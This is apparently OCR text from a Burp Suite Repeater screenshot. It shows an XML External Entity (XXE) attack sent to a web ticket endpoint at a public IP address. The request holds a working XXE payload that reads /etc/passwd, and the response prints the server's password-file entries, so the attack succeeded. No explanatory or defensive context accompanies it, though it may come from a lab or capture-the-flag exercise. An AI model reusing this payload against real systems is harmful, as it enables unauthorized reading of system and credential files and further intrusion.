 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 ...
Go Cancel < > Target: http://118.190.135.20
Request
Raw Params Headers Hex XML
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://118.190.135.20
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://118.190.135.20/ticket
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=c8ms8habtjsfj22820n450tiei
Connection: close
<!DOCTYPE ticket [<!ELEMENT ticket ANY >
<!ENTITY xxe SYSTEM "/etc/passwd" >]>
<ticket>
<username>&xxe;</username>
<code>aaaa</code>
</ticket>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 09:09:33 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1017
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done 1,319 bytes | 63